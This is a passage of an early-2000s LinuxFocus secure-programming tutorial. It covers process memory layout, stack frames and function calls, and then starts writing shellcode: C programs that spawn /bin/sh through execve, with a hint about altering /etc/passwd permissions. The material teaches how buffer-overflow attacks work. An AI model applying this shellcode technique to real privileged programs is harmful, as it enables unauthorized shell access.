

--- FILE ---
content_type: text/html
request_url: https://ftp.nluug.nl/pub/ftp/os/Linux/doc/linux-doc-project/linuxfocus/Turkce/March2001/article183.meta.shtml
body_size: 19132
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<META name="generator" content="HTML Tidy, see www.w3.org">
<TITLE>Secure programming - Part 2</TITLE>
<style type="text/css">
  pre { font-familiy:monospace }
</style>
</HEAD>
<BODY>
<H1>Avoiding security holes when developing an application - Part 2:
memory, stack and functions, shellcode</H1>

<H4>ArticleCategory:</H4>

Software Development 

<H4>AuthorImage:</H4>

<IMG src="../../common/images/FredCrisBCrisG.jpg" alt=
"[image of the authors]" width="200" height="150"> 

<H4>TranslationInfo:</H4>

<P>Original in fr <A href=
"mailto:pappy@users.sourceforge.net,ccb@club-internet.fr,grenier@nef.esiea.fr">
Fr&eacute;d&eacute;ric Raynal, Christophe Blaess, Christophe
Grenier</A></P>

<P>fr to en <A href="mailto:georges.t@linuxfocus.org">Georges
Tarbouriech</A></P>

<H4>AboutTheAuthor:</H4>

<P>Christophe Blaess is an independent aeronautics engineer. He is a
Linux fan and does much of his work on this system. He coordinates 
the translation of the man pages as published by the 
<I>Linux Documentation Project</I>.</P>

<P>Christophe Grenier is a 5th year student at the ESIEA, where he
works as a sysadmin too. He has a passion for computer security.</P>

<P>Fr&eacute;d&eacute;ric Raynal has been using Linux for many years
because it doesn't pollute, it doesn't use hormones, neither GMO nor
animal fat-flour... only sweat and tricks.</P>

<H4>Abstract</H4>

<P>This article series tries to put the emphasis on the main security
holes that can usually  appear within an application. It shows ways to avoid
them by changing a little the development habits.</P>

<P>This article, focuses on memory organization/layout and explains the
relationship between a function and the memory. The last section shows
how to build <EM>shellcode</EM>.</P>

<H4>ArticleIllustration</H4>

<IMG src="../../common/images/illustration183.gif" width="100" height=
"100" alt="article illustration" hspace="10"> 

<H4>ArticleBody</H4>

<H2>Introduction</H2>

In our previous article we analyzed the simplest security holes,
the ones based on external command execution. This article and the
next one show a widespread type of attack, the buffer overflow. First
we will study the memory structure in a running application, and
we'll write a minimal piece of code allowing to start a shell (<EM>shellcode</EM>). 

<H2>Memory layout</H2>

<H2>What is a program?</H2>

<P>Let's assume a program is an instruction set, expressed in machine
code (regardless of the language used to write it), what we commonly
call a <EM>binary</EM>. When first compiled to get the binary file, the
program source held variables, constants and instructions. This section
presents the memory layout of the different parts of the
binary.</P>

<H2>The different areas</H2>

<P>To understand what goes on while executing a binary, let's have a
look at the memory organization. It relies on different areas :</P>

<CENTER><IMG src="../../common/images/article183/mem.png" alt=
"memory layout" width="210" height="282"></CENTER>

<P>This is generally not all, we just focus on the parts
which are most important for this article.
</P>

<P>The command <CODE>size -A <EM>file</EM> --radix 16</CODE> gives 
the size of each area, reserved when compiling. From that you get their memory
addresses (the command <CODE>objdump</CODE> can as well be used to
get this information). Here the output of  <CODE>size</CODE> for a 
binary called "fct":
</P>

<BLOCKQUOTE>
<PRE style="font-familiy:monospace">
&gt;&gt;size -A fct --radix 16
fct  :
section            size        addr
.interp            0x13   0x80480f4
.note.ABI-tag      0x20   0x8048108
.hash              0x30   0x8048128
.dynsym            0x70   0x8048158
.dynstr            0x7a   0x80481c8
.gnu.version        0xe   0x8048242
.gnu.version_r     0x20   0x8048250
.rel.got            0x8   0x8048270
.rel.plt           0x20   0x8048278
.init              0x2f   0x8048298
.plt               0x50   0x80482c8
.text             0x12c   0x8048320
.fini              0x1a   0x804844c
.rodata            0x14   0x8048468
.data               0xc   0x804947c
.eh_frame           0x4   0x8049488
.ctors              0x8   0x804948c
.dtors              0x8   0x8049494
.got               0x20   0x804949c
.dynamic           0xa0   0x80494bc
.bss               0x18   0x804955c
.stab             0x978         0x0
.stabstr         0x13f6         0x0
.comment          0x16e         0x0
.note              0x78   0x8049574
Total            0x23c8
 
</PRE>
</BLOCKQUOTE>

<P>The <CODE>text</CODE> area holds the program instructions. This area
is read-only. It's shared between every process running the same
binary. Attempting to write into this area causes a <EM>segmentation
violation</EM> error.</P>

<P>Before explaining the other areas, let's recall a few things about 
variables in C. The <EM>global</EM> variables are used in the whole program
while the <EM>local</EM> variables are only used within the function
where they have been declared. The <EM>static</EM> variables have a
known size as soon as they are declared. The size depends on  the type. 
Types are e.g 
<CODE>char</CODE>, <CODE>int</CODE>, <CODE>double</CODE>, pointers, etc.
A pointer represents an address within memory. It
is a 32bit integer on a PC type machine. What is unknown when
compiling, is the area size the pointer must be directed to. A
<EM>dynamic</EM> variable then represents a memory area and a pointer
points towards it (not the pointer itself, the address). global/local,
static/dynamic can be combined without problems.</P>

<P>Let's go back to the memory organization for a given process. The
<CODE>data</CODE> area stores the initialized global static data (the
value is provided at compile time), while the <CODE>bss</CODE> segment
holds the uninitialized global data. These areas are reserved at
compile time since their size is defined according to the objects they
hold.</P>

<P>What about local and dynamic variables? They are grouped in a memory
area reserved for program execution (<EM>user stack frame</EM>). 
Functions can be invoked recursively, accordingly, the number of
instance for a local variable is unknown in advance. When defining
them, they will be put in the <EM>stack</EM>. This stack is on top of
the highest addresses within the user address space, and works according
to a LIFO model (<EM>Last In, First Out</EM>). The bottom of the
<EM>user frame</EM> area is used for dynamic variables allocation. This
area is called <EM>heap</EM> : it holds the memory areas addressed by
pointers and the dynamic variables. When declared, a pointer is 32bit
either in BSS or in the stack and points nowhere. When allocated, it
receives an address corresponding to the one of the first byte reserved
for it in the heap.</P>

<H2>Detailed example</H2>

<P>The following example illustrates the variable layout in memory
:</P>

<BLOCKQUOTE>
<PRE>
/* mem.c */

  int    index = 1;   //in data
  char * str;         //in bss
  int    nothing;     //in bss

void f(char c) 
{
  int i;              //in the stack
  /* Reserving de 5 characters in the heap */
  str = (char*) malloc (5 * sizeof (char));
  strncpy(str, "abcde", 5);
}

int main (void)
{
  f(0);
}
 
</PRE>
</BLOCKQUOTE>

<P>The <CODE>gdb</CODE> debugger confirms all this.</P>

<BLOCKQUOTE>
<PRE>
&gt;&gt;gdb mem
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public
License, and you are welcome to change it and/or distribute
copies of it under certain conditions.  Type "show copying"
to see the conditions.  There is absolutely no warranty
for GDB.  Type "show warranty" for details.  This GDB was
configured as "i386-redhat-linux"...
(gdb)
 
</PRE>
</BLOCKQUOTE>

<P>Let's put a breakpoint in the <CODE>f()</CODE> function and run the
program untill this point :</P>

<BLOCKQUOTE>
<PRE>
(gdb) list
7      void f(char c)
8      {
9         int i;
10        str = (char*) malloc (5 * sizeof (char));
11        strncpy (str, "abcde", 5);
12     }
13
14     int main (void)
(gdb) break 12
Breakpoint 1 at 0x804842a: file mem.c, line 12.
(gdb) run
Starting program: mem

Breakpoint 1, f (c=0 '\000') at mem.c:12
12      }
 
</PRE>
</BLOCKQUOTE>

<P>We now can see the place of the different variables.</P>

<BLOCKQUOTE>
<PRE>
<B>1.</B> (gdb) print &amp;index
$1 = (int *) 0x80494a4
<B>2.</B> (gdb) info symbol 0x80494a4
index in section .data
<B>3.</B> (gdb)  print &amp;nothing
$2 = (int *) 0x8049598
<B>4.</B> (gdb) info symbol 0x8049598
nothing in section .bss
<B>5.</B> (gdb) print str
$3 = 0x80495a8 "abcde"
<B>6.</B> (gdb) info symbol 0x80495a8
No symbol matches 0x80495a8.
<B>7.</B> (gdb) print &amp;str
$4 = (char **) 0x804959c
<B>8.</B> (gdb) info symbol 0x804959c
str in section .bss
<B>9.</B> (gdb) x 0x804959c
0x804959c &lt;str&gt;:     0x080495a8
<B>10.</B> (gdb) x/2x 0x080495a8
0x80495a8: 0x64636261      0x00000065
 
</PRE>
</BLOCKQUOTE>

<P>The command 1 (<CODE>print &amp;index</CODE>) shows the
memory address for the <CODE>index</CODE> global variable. The second
instruction (<CODE>info</CODE>) gives the symbol associated to this
address and the place in memory where it can be found :
<CODE>index</CODE>, an initialized global static variable is stored in the
<CODE>data</CODE> area.</P>

<P>Instructions 3 and 4 confirm that the uninitialized static variable
<CODE>nothing</CODE> can be found in the <CODE>BSS</CODE> segment.</P>

<P>The line 5 displays <CODE>str</CODE> ... in fact the
<CODE>str</CODE> variable content, that is the address
<CODE>0x80495a8</CODE>. The instruction 6 shows that no variable has
been defined at this address. The command 7 allows to get the
<CODE>str</CODE> variable address and the command 8 indicates it can be
found in the <CODE>BSS</CODE> segment.</P>

<P>At 9, the 4 bytes displayed correspond to the memory content at
address <CODE>0x804959c</CODE> : it's a reserved address within the
heap. The content at 10, shows our string "abcde"&nbsp;:</P>

<BLOCKQUOTE>
<PRE>
hexadecimal value : 0x64 63 62 61      0x00000065
character         :    d  c  b  a               e
 
</PRE>
</BLOCKQUOTE>

<P>The local variables <CODE>c</CODE> and <CODE>i</CODE> are put in the
stack.</P>

<P>We notice that the size returned by the <CODE>size</CODE> command for the
different areas does not match with what we expected when looking at our program.
 The reason is that there are various other variables declared in the
libraries appearing when running the program (type <CODE>info
variables</CODE> under <CODE>gdb</CODE> to get them all).</P>

<H2>The stack and the heap</H2>

<P>Each time a function is called, a new environment must be created
within memory for local variables and the function's parameters (here
<EM>environment</EM> means all elements appearing while executing a
function : its arguments, its local variables, its return address in
the execution stack...  but not the environment for shell
variables we mentioned in the previous article). The <CODE>%esp</CODE>
(<EM>extended stack pointer</EM>) register holds the top stack address,
which is at the bottom in our representation, but we'll keep calling it
<EM>top</EM> in analogy to a stack of real objects, and points to the
last element added to the stack; dependent on the architecture, this
register may sometimes point to the first free space in the stack.</P>

<P>The address of a local variable within the stack could be expressed as
an offset relative to <CODE>%esp</CODE>. However, items are always added
or removed to/from the stack, the offset of each variable should then be
always adjusted and that is very ineffective. The use of a
second register allows to improve that : <CODE>%ebp</CODE> (extended
base pointer) holds the start address of the
environment of the current function.
Thus, it's enough to express the <EM>offset</EM> related
to this register. It stays constant while the function is executed. 
Not it is easy to find
the parameters or the local variables within a function.</P>

<P>The stack's basic unit is the <EM>word</EM>&nbsp;: on i386 CPUs it's
32bit, that is 4 bytes. On Alpha CPUs, for instance, a word holds 64
bit. The stack only manages words, that means every allocated variable
uses some word number, a multiple of 4 bytes on PCs. We'll see that
with more details in the description of a function prolog. The display
of the <CODE>str</CODE> variable content using <CODE>gdb</CODE> in the
previous example illustrates it. The <CODE>gdb</CODE> <CODE>x</CODE>
command displays a whole word (read it from left to right since it's a
<EM>little endian</EM> representation).</P>

<P>The stack can be mainly manipulated with 2 cpu instructions :</P>

<UL>
<LI><CODE>push value</CODE>&nbsp;: reduces <CODE>%esp</CODE> within a
word, to get the address of the next word available in the stack,
stores there the <CODE>value</CODE> given as an argument, that is this
instruction puts the value at the top of the stack;</LI>

<LI><CODE>pop dest</CODE>&nbsp;: puts the value held at the address
pointed to by <CODE>%esp</CODE> in <CODE>dest</CODE> and increases this
register content. It removes the top most stack item.</LI>
</UL>

<H2>The registers</H2>

<P>What exactly are the registers? You can see them as drawers only
holding one word, while the memory is made of a word series. Each time
a new value is put in a register, the old one is lost. They allow
direct communication between memory and CPU.</P>

<P>The first '<CODE>e</CODE>' appearing in the registers name means
"<EM>extended</EM>" and indicates the evolution between old 16bit and
present 32bit architectures.</P>

<P>The registers can be divided into 4 categories :</P>

<OL>
<LI>general registers : <CODE>%eax</CODE>, <CODE>%ebx</CODE>,
<CODE>%ecx</CODE> and <CODE>%edx</CODE> are used to manipulate
data;</LI>

<LI>segment registers : 16bit <CODE>%cs</CODE>, <CODE>%ds</CODE>,
<CODE>%esx</CODE> and <CODE>%ss</CODE>, hold the first part of a memory
address;</LI>

<LI>offset registers : they indicate an offset related to segment
registers : 

<UL>
<LI><CODE>%eip</CODE> (<EM>Extended Instruction Pointer</EM>) :
indicates the address of the next instruction to be executed;</LI>

<LI><CODE>%ebp</CODE> (<EM>Extended Base Pointer</EM>) : indicates the
beginning of the local environment for a function;</LI>

<LI><CODE>%esi</CODE> (<EM>Extended Source Index</EM>) : holds the data
source offset in an operation using a memory block;</LI>

<LI><CODE>%edi</CODE> (<EM>Extended Destination Index</EM>) : holds the
destination data offset in an operation using a memory block;</LI>

<LI><CODE>%esp</CODE> (<EM>Extended Stack Pointer</EM>) : the top of
the stack;</LI>
</UL>
</LI>

<LI>special registers : they are only used by the CPU.</LI>
</OL>

The detail is not given here, but the registers from a same category
are not supposed to be used for the same things. 

<H2>The functions</H2>

<H2>Introduction</H2>

This section presents the behavior of a program, from its call to its
stop. Along this section we'll use the following example : 

<BLOCKQUOTE>
<PRE>
/* fct.c */

void toto(int i, int j)
{
  char str[5] = "abcde";
  int k = 3;
  j = 0;
  return;
}

int main(int argc, char **argv)
{
  int i = 1;
  toto(1, 2);
  i = 0;
  printf("i=%d\n",i);
}
</PRE>
</BLOCKQUOTE>

<P>It's the purpose of this section to explain the behavior of the
above functions
with regards to the stack and the registers. Some attacks try to change the
way a program runs. To understand them, it's useful to know what
normally goes on.</P>

<P>Running a function is divided into three steps :</P>

<OL>
<LI>the <EM>prolog</EM> : when entering a function, you already prepare
the way to come out of it, saving the stack state as it was before
entering the function and reserving the needed memory to run it;</LI>

<LI>the function <EM>call</EM> : when a function is called, its
parameters are put into the stack and the instruction pointer (IP) is
saved to allow the instruction execution to continue from the
right place after the function;</LI>

<LI>the function <EM>return</EM> : to put things back as they were
before calling the function.</LI>
</OL>

<H2>The prolog</H2>

A function always starts with the instructions : 

<BLOCKQUOTE>
<PRE>
push   %ebp
mov    %esp,%ebp
push   $0xc,%esp       //$0xc depends on each program 
</PRE>
</BLOCKQUOTE>

<P>These three instructions make what is called the <EM>prolog</EM>.
The <A href="#prolog">diagram 1</A> details the way the
<CODE>toto()</CODE> function prolog works explaining the
<CODE>%ebp</CODE> and <CODE>%esp</CODE> registers parts :</P>

<CENTER>
<TABLE width="90%" summary="images of stack with explanations">
<CAPTION align="BOTTOM"><A name="prolog" href="#prolog">Diag. 1</A> :
prolog of a function</CAPTION>

<TR>
<TD><IMG src="../../common/images/article183/p1.png" alt="prolog"
width="446" height="320"></TD>
<TD>Initially, <CODE>%ebp</CODE> points in the memory to any X address.
<CODE>%esp</CODE> is lower in the stack, at Y address and points to the
last stack entry. When entering a function, you must save the
beginning of the "current environment", that is <CODE>%ebp</CODE>.
Since <CODE>%ebp</CODE> is put into the stack, <CODE>%esp</CODE>
decreases by a memory word.</TD>
</TR>

<TR>
<TD><IMG src="../../common/images/article183/p2.png" alt="environment"
width="446" height="320"></TD>
<TD>This second instruction allows to build a new "environment" for the
function, putting <CODE>%ebp</CODE> to the top of the stack.
<CODE>%ebp</CODE> and <CODE>%esp</CODE> then point to the same memory
word which holds the previous environment address.</TD>
</TR>

<TR>
<TD><IMG src="../../common/images/article183/p3.png" alt=
"stack space for local variables" width="446" height="320"></TD>
<TD>Now the stack space for local variables has to be reserved. The
character array is defined with 5 items and needs 5 bytes (a
<CODE>char</CODE> is one byte). However the stack only manages
<EM>words</EM>, and can only reserve multiples of a <EM>word</EM> (1
<EM>word</EM>, 2 <EM>words</EM>, 3 <EM>words</EM>, ...). To store 5
bytes in the case of a 4 bytes <EM>word</EM>, you must use 8 bytes
(that is 2 <EM>words</EM>). The grayed part could be used, even if it is not
really part of the string. The <CODE>k</CODE> integer uses 4 bytes.
This space is reserved by decreasing the value of <CODE>%esp</CODE> by
  <CODE>0xc</CODE> (12 in
hexadecimal). The local variables use
8+4=12 bytes (i.e. 3 words).</TD>
</TR>
</TABLE>
</CENTER>

<P>Apart from the mechanism itself, the important thing to remember
here is the local variables position : <FONT color="#FF0000">the local
variables have a <B>negative</B> offset when related to
<CODE>%ebp</CODE>.</FONT> The <CODE>i=0</CODE> instruction in the
<CODE>main()</CODE> function illustrates this. The assembly code (cf.
below) uses indirect addressing to access the <CODE>i</CODE> variable
:</P>

<PRE>
<CODE>0x8048411 &lt;main+25&gt;:    movl   $0x0,0xfffffffc(%ebp)
</CODE>
</PRE>

The <CODE>0xfffffffc</CODE> hexadecimal represents the <CODE>-4</CODE>
integer. The notation means put the value <CODE>0</CODE> into the
variable found at "-4 bytes" relatively to the <CODE>%ebp</CODE>
register. <CODE>i</CODE> is the first and only local variable in
the <CODE>main()</CODE> function, therefore its address is 4 bytes (i.e.
integer size) "below" the <CODE>%ebp</CODE> register. <BR>
<BR>
 

<H2>The call</H2>

<P>Just like the prolog of a function prepares its environment, the
function call allows this function to receive its arguments, and once
terminated, to return to the calling function.</P>

<P>As an example, let's take the <CODE>toto(1, 2);</CODE> call.</P>

<CENTER>
<TABLE width="90%" summary="images and text">
<CAPTION align="BOTTOM"><A name="call" href="#call">Diag. 2</A> :
Function call</CAPTION>

<TR>
<TD><IMG src="../../common/images/article183/a1.png" alt=
"argument on stack" width="446" height="320"></TD>
<TD>Before calling a function, the arguments it needs are stored in the
stack. In our example, the two constant integers 1 and 2 are first
stacked, beginning with the last one. The <CODE>%eip</CODE> register
holds the address of the next instruction to execute, in this case
the function call.</TD>
</TR>

<TR>
<TD><IMG src="../../common/images/article183/a2.png" alt="call" width=
"446" height="320"></TD>
<TD>
<P>When executing the <CODE>call</CODE> instruction, <CODE>%eip</CODE>
takes the address value of the following instruction found 5 bytes
after (<CODE>call</CODE> is a 5 bytes instruction - every instruction
doesn't use the same space, but it depends on the CPU). The
<CODE>call</CODE> then saves the address contained in <CODE>%eip</CODE>
to be able to go back to the execution after running the function. This
"backup" is done from an implicit instruction putting the register in
the stack :</P>

<PRE>
    push %eip
   
</PRE>

The value given as an argument to <CODE>call</CODE> corresponds to the
address of the first prolog instruction from the <CODE>toto()</CODE>
function. This address is then copied to <CODE>%eip</CODE>, thus it becomes
the next instruction to execute.</TD>
</TR>
</TABLE>
</CENTER>

<P> Once we are in the function body, <FONT color="#FF0000">its arguments
and the return address have a <B>positive</B> offset when related to
<CODE>%ebp</CODE></FONT>, since the next instruction puts this register
to the top of the stack. The <CODE>j=0</CODE> instruction in the
<CODE>toto()</CODE> function illustrates this. The Assembly code again
uses indirect addressing to access the <CODE>j</CODE> :</P>

<PRE>
<CODE>0x80483ed &lt;toto+29&gt;:    movl   $0x0,0xc(%ebp)
</CODE>
</PRE>

The <CODE>0xc</CODE> hexadecimal represents the <CODE>+12</CODE>
integer. The notation used means put the value <CODE>0</CODE> in
the variable found at "+12 bytes" relatively to the <CODE>%ebp</CODE>
register. <CODE>j</CODE> is the function's second argument and it's found
at 12 bytes "on top" of the <CODE>%ebp</CODE> register (4 for
instruction pointer backup, 4 for the first argument and 4 for the
second argument - cf. the first diagram in the return section)<BR>
<BR>
 

<H2>The return</H2>

<P>Leaving a function is done in two steps. First, the environment
created for the function must be cleaned up (i.e. putting
<CODE>%ebp</CODE> and <CODE>%eip</CODE> back as they were before the
call). Once this done, we must check the stack to get the information
related to the function we are just coming out off.</P>

<P>The first step is done within the function with the instructions
:</P>

<BLOCKQUOTE>
<PRE>
leave
ret
</PRE>
</BLOCKQUOTE>

<P>The next one is done within the function where the call took place
and consists of cleaning up the stack from the arguments of the called
function.</P>

<P>We carry on with the previous example of the <CODE>toto()</CODE>
function.</P>

<CENTER>
<TABLE width="90%" summary="images and text">
<CAPTION align="BOTTOM"><A name="return" href="#return">Diag. 3</A> :
Function return</CAPTION>

<TR>
<TD><IMG src="../../common/images/article183/r1.png" alt=
"initial situation" width="446" height="320"></TD>
<TD>Here we describe the initial situation before the
call and the prolog. Before the call, <CODE>%ebp</CODE> was at
address <CODE>X</CODE> and <CODE>%esp</CODE> at address <CODE>Y</CODE> .
From there we stacked the function arguments, saved <CODE>%eip</CODE>
and <CODE>%ebp</CODE> and reserved some space for our local variables.
The next executed instruction will be <CODE>leave</CODE>.</TD>
</TR>

<TR>
<TD><IMG src="../../common/images/article183/r2.png" alt="leave" width=
"446" height="320"></TD>
<TD>The instruction <CODE>leave</CODE> is equivalent to the sequence : 

<BLOCKQUOTE>
<PRE>
    mov ebp esp
    pop ebp
   
</PRE>
</BLOCKQUOTE>

The first one takes <CODE>%esp</CODE> and <CODE>%ebp</CODE> back to the
same place in the stack. The second one puts the top of the stack in
the <CODE>%ebp</CODE> register. In only one instruction
(<CODE>leave</CODE>), the stack is like it would have been without the
prolog.</TD>
</TR>

<TR>
<TD><IMG src="../../common/images/article183/r3.png" alt="restore"
width="446" height="320"></TD>
<TD>The <CODE>ret</CODE> instruction restores <CODE>%eip</CODE> in such
a way the calling function execution starts back where it should, that
is after the function we are leaving. For this, it's enough to unstack
the top of the stack in <CODE>%eip</CODE>. 

<P>We are not yet back to the initial situation since the function
arguments are still stacked. Removing them will be the next
instruction, represented with its <CODE>Z+5</CODE> address in
<CODE>%eip</CODE> (notice the instruction addressing is
increasing as opposed to what's happening on the stack).</P>
</TD>
</TR>

<TR>
<TD><IMG src="../../common/images/article183/r4.png" alt=
"stacking of parameters" width="446" height="320"></TD>
<TD>The stacking of parameters is done in the calling function, so is
it for unstacking. This is illustrated in the opposite diagram with the
separator between the instructions in the called function and the
<CODE>add 0x8, %esp</CODE> in the calling function. This instruction
takes <CODE>%esp</CODE> back to the top of the stack, as many bytes as
the <CODE>toto()</CODE> function parameters used. The <CODE>%ebp</CODE>
and <CODE>%esp</CODE> registers are now in the situation they were
before the call. On the other hand, the <CODE>%eip</CODE> instruction
register moved up.</TD>
</TR>
</TABLE>
</CENTER>

<H2>Disassembling</H2>

<P>gdb allows to get the Assembly code corresponding to the main() and
toto() functions :</P>

<BLOCKQUOTE>
<PRE>
&gt;&gt;gcc -g -o fct fct.c
&gt;&gt;gdb fct
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.  GDB is free
software, covered by the GNU General Public License, and
you are welcome to change it and/or distribute copies of
it under certain conditions.  Type "show copying" to see
the conditions.  There is absolutely no warranty for GDB.
Type "show warranty" for details.  This GDB was configured
as "i386-redhat-linux"...
(gdb) disassemble main                    <B>//main</B>
Dump of assembler code for function main:
<FONT color= "#008F00">
0x80483f8 &lt;main&gt;:    push   %ebp <B>//prolog</B>
0x80483f9 &lt;main+1&gt;:  mov    %esp,%ebp
0x80483fb &lt;main+3&gt;:  sub    $0x4,%esp
</FONT>
0x80483fe &lt;main+6&gt;:  movl   $0x1,0xfffffffc(%ebp)
<FONT color= "#1122FF">
0x8048405 &lt;main+13&gt;: push   $0x2 <B>//call</B>
0x8048407 &lt;main+15&gt;: push   $0x1
0x8048409 &lt;main+17&gt;: call   0x80483d0 &lt;toto&gt;
</FONT>
<FONT color="#A13F00">
0x804840e &lt;main+22&gt;: add    $0x8,%esp <B>//return from toto()</B>
</FONT>
0x8048411 &lt;main+25&gt;: movl   $0x0,0xfffffffc(%ebp)
0x8048418 &lt;main+32&gt;: mov    0xfffffffc(%ebp),%eax
<FONT color="#1122FF">
0x804841b &lt;main+35&gt;: push   %eax     <B>//call</B>
0x804841c &lt;main+36&gt;: push   $0x8048486
0x8048421 &lt;main+41&gt;: call   0x8048308 &lt;printf&gt;
</FONT>
<FONT color= "#A13F00">
0x8048426 &lt;main+46&gt;: add    $0x8,%esp <B>//return from printf()</B>
0x8048429 &lt;main+49&gt;: leave            <B>//return from main()</B>
0x804842a &lt;main+50&gt;: ret    
</FONT>
End of assembler dump.
(gdb) disassemble toto                    <B>//toto</B>
Dump of assembler code for function toto:
<FONT color="#008F00">
0x80483d0 &lt;toto&gt;:     push   %ebp   <B>//prolog</B>
0x80483d1 &lt;toto+1&gt;:   mov    %esp,%ebp
0x80483d3 &lt;toto+3&gt;:   sub    $0xc,%esp
</FONT>
0x80483d6 &lt;toto+6&gt;:   mov    0x8048480,%eax
0x80483db &lt;toto+11&gt;:  mov    %eax,0xfffffff8(%ebp)
0x80483de &lt;toto+14&gt;:  mov    0x8048484,%al
0x80483e3 &lt;toto+19&gt;:  mov    %al,0xfffffffc(%ebp)
0x80483e6 &lt;toto+22&gt;:  movl   $0x3,0xfffffff4(%ebp)
0x80483ed &lt;toto+29&gt;:  movl   $0x0,0xc(%ebp)
0x80483f4 &lt;toto+36&gt;:  jmp    0x80483f6 &lt;toto+38&gt;
<FONT color="#A13F00">
0x80483f6 &lt;toto+38&gt;:  leave         <B>//return from toto()</B>
0x80483f7 &lt;toto+39&gt;:  ret
</FONT>
End of assembler dump.
</PRE>
</BLOCKQUOTE>

The instructions without color correspond to our program instructions,
such as assignment for instance. 

<H2>Creating a shellcode</H2>

<P>In some cases, it's possible to act on the process stack content, by
overwriting the return address of a function and making the application
execute some arbitrary code. This is especially interesting for a
cracker if the application runs under an ID different from the user's
one (Set-UID program or daemon). This type of mistake is particularly
dangerous if an application like a document reader is started by another user.
The famous Acrobat
Reader bug, where a modified document was able to start a buffer
overflow. It works as well for a network service (ie : imap).</P>

<P>In future articles, we'll talk about mechanisms used to execute
instructions. Here we start studying the code itself, the one we want
to be executed from the main application. The simplest solution is to have a
piece of code to run a shell. The reader can train himself to
other actions such as changing the <CODE>/etc/passwd</CODE> file
permission. For some reasons, which will be obvious later on, this program
must be done in Assembly language. This type of small program which is 
able to run a
shell is usually called <EM>shellcode</EM>.</P>

<P>The examples mentioned are inspired from Aleph One's
article "<EM>Smashing the Stack for Fun and Profit</EM>" from the Phrack
magazine number 49.</P>

<H2>With C language</H2>

<P>The goal of a shellcode is to run a shell. The following C program
does this :</P>

<PRE>
/* shellcode1.c */

    #include &lt;stdio.h&gt;
    #include &lt;unistd.h&gt;

int main()
{
  char * name[] = {"/bin/sh", NULL};
  execve(name[0], name, NULL);
  return (0);
}
</PRE>

<P>Among the set of functions able to call a shell, many reasons justify
the use of <CODE>execve()</CODE>. First, it's a true system-call,
unlike the other functions from the <CODE>exec()</CODE> family, which
are in fact GlibC library functions built from <CODE>execve()</CODE>. A
system-call is done from an interrupt. Enough to define the
registers and their content to get an effective and short Assembly
code.</P>

<P>Moreover, if <CODE>execve()</CODE> succeeds, the calling program
(here the main application) is replaced with the executable code of the
new program and starts. When the <CODE>execve()</CODE> call fails, the
program execution goes on. In our example, the code is inserted in the
middle of the attacked application. Going on with execution would be
meaningless and could even be desastrous. The execution then must end
as fast as possible. A <CODE>return (0)</CODE> allows to exit a program
only when this instruction is called from the <CODE>main()</CODE>
function, this is  is unlikely here. We then must force the way out through
the <CODE>exit()</CODE> function.</P>

<PRE>
/* shellcode2.c */

    #include &lt;stdio.h&gt;
    #include &lt;unistd.h&gt;

int main()
{
  char * name [] = {"/bin/sh", NULL};
  execve (name [0], name, NULL);
  exit (0);
}
</PRE>

<P>In fact, <CODE>exit()</CODE> is again a library function wrapping
the real system-call <CODE>_exit()</CODE>. A new change brings us
closer to the system :</P>

<PRE>
/* shellcode3.c */
    #include &lt;unistd.h&gt;
    #include &lt;stdio.h&gt;

int main()
{
  char * name [] = {"/bin/sh", NULL};
  execve (name [0], name, NULL);
  _exit(0);
}
</PRE>

Now, it's time to compare our program to its Assembly equivalent. 

<H2>Assembly calls</H2>

We'll use <CODE>gcc</CODE> and <CODE>gdb</CODE> to get the Assembly
instructions corresponding to our small program. Let's compile
<CODE>shellcode3.c</CODE> with debugging option (<CODE>-g</CODE>) and
integrate (with the <CODE>--static</CODE> option) into the program
itself the functions normally found in shared libraries. Now, we have
the needed information to understand the way <CODE>_exexve()</CODE> and
<CODE>_exit()</CODE> system-calls work. 

<PRE>
